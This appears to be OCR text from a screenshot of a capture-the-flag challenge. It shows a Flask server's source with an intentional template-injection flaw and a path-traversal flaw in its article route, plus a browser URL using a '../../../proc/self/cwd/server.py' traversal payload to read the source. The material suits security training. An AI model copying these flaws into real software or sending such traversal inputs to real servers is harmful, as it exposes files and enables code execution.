 Article Content:
#!/usr/bin/python import os from flask import ( Flask, render_template, request, url_for, redirect, session, render_template_string ) from flask_session import Session app =
Flask(__name__) execfile('flag.py') execfile('key.py') FLAG = flag app.secret_key = key @app.route("/n1page", methods=["GET", "POST"]) def n1page(): if request.method != "POST":
return redirect(url_for("index")) n1code = request.form.get("n1code") or None if n1code is not None: n1code = n1code.replace(".", "").replace("_", "").replace("{","").replace("}","") if
"n1code" not in session or session['n1code'] is None: session['n1code'] = n1code template = None if session['n1code'] is not None: template = '''<h1>N1 Page</h1> <div class="row> <div
class="col-md-6 col-md-offset-3 center"> Hello : %s, why you don't look at our <a href='/article?name=article'>article</a>? </div> </div> ''' % session['n1code'] session['n1code'] =
None return render_template_string(template) @app.route("/", methods=["GET"]) def index(): return render_template("main.html") @app.route('/article', methods=['GET']) def article():
error = 0 if 'name' in request.args: page = request.args.get('name') else: page = 'article' if page.find('flag')>=0: page = 'notallowed.txt' try: template =
open('/home/nu11111111l/articles/{}'.format(page)).read() except Exception as e: template = e return render_template('article.html', template=template) if __name__ == "__main__":
app.run(host='0.0.0.0', debug=False)
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://498b04a8-8558-4943-984d-f39a89ed3d5f.node3.buuoj.cn/article?name=../../../proc/self/cwd/server.py